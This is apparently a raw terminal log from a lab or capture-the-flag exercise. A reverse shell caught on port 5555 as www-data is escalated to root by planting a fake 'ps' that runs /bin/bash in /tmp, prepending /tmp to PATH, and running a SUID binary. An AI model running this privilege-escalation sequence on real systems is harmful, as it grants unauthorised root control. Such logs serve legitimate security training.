 Listening on [0.0.0.0] (family 0, port 5555)
Connection from 192.168.52.20 55802 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)